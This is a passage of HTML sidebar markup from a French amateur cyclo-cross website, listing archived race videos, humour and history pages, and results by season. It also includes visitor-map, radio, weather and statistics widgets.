                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/13d.png" width="50" alt="Légères chutes de neige">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">2</span>
                    <sup class="meteo-unit">°C</sup> 
                    Légères chutes de neige
                </p>
                <p class="text-muted">
                    <small>Min: 2 °C | 
                    Max: 2 °C | 
                    Vent: 15 kmh 316°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>74</strong> visiteurs - <strong>234</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1888936</strong> visiteurs - <strong>7561361</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3826</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
